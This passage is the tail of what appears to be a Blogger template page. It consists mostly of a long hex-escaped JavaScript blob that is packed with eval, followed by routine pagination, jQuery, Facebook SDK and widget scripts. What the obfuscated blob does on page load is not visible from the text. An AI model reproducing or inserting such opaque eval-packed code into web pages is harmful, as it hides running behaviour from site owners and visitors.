\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
